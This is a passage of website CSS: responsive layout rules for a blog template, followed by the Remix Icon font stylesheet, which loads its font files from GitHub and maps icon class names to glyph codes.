.recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-d